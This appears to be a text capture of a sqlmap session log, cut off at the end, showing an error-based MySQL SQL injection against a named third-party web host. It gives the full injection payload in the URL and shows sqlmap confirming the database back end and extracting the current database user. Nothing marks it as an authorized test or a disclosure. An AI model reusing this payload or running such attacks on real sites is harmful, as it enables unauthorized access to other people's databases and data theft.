 [17:12:22] [INFO] testing connection to the target URL
[17:12:23] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: http://t.caijing.com.cn:80/u/208075' AND (SELECT 2524 FROM(SELECT C
OUNT(*),CONCAT(0x717a706f71,(SELECT (CASE WHEN (2524=2524) THEN 1 ELSE 0 END)),0
x7168636a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x
)a) AND 'aGNF'='aGNF
---
[17:12:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[17:12:23] [INFO] fetching current user
[17:12:23] [INFO] heuristics detected web page charset 'ascii'
[17:12:23] [WARNING] reflective value(s) found and filtering out
[17:12:23] [INFO] retrieved: tblog@192.168.0.%
current user:    'tblog@192.168.0.%'
[17:12:23] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou